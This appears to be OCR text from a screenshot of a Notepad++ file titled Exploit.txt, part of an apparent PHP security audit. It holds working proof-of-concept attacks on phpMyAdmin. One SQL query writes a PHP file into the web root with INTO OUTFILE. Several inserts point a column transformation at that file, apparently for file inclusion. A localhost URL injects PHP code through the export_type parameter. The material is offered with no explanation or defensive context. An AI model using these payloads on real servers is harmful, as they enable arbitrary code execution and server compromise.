 *C:\Notes\PHP\Audit\Include\video\Exploit.txt - Notepad++
Файл Правка Поиск Вид Кодировки Синтаксис Опции Макросы Запуск TextFX Плагины Окна ? X
paper2.php video.txt shell.txt 050811.txt NetBeans xDebug.txt WW.txt example1.php v.php Timeline.txt config.default.php config.inc.php Exploit.txt
1 SELECT '<?php phpinfo();?>' INTO OUTFILE 'c:\\VertrigoServ\\www\\e\\hi.php' FROM `path`
2
3 CREATE TABLE `test`.`integer` ( `1` INT NOT NULL ) ENGINE = MYISAM ;
4 INSERT INTO `test`.`integer` ( `1` ) VALUES ( '1' );
5
6
7 INSERT INTO `phpmyadmin`.`pma_column_info` (
8 `id` ,
9 `db_name` ,
10 `table_name` ,
11 `column_name` ,
12 `comment` ,
13 `mimetype` ,
14 `transformation` ,
15 `transformation_options`
16 )
17 VALUES (
18 '1', 'test', 'integer', '1', '1', '1', 'hi.php', '1'
19 );
20
21 http://localhost/phpmyadmin/sql.php?db=test&table=integer&token=d0022409119f2d6739b3737c9aaf6949
22
23 http://localhost/phpMyAdmin/schema_edit.php?db=lfitest&export_type=User_Schema();phpinfo();exit;&pdf_page_number=2&do=process_exp
ort&chpage=2&show_color=on&with_doc=on&orientation=L&paper=A4&db=lfitest&token=